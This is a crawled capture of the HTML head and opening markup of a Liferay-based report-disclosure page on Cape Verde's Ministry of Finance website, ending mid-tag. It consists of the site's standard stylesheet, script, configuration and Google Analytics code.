

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D75
body_size: 110571
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Divulgação de Relatórios - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY:%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="715ab40" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z"},getLayoutRelativeURL:function(){return"/web/mf/divulgacao-de-relatorios"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66099"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},
getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66099"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="3FXJJbyD";Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 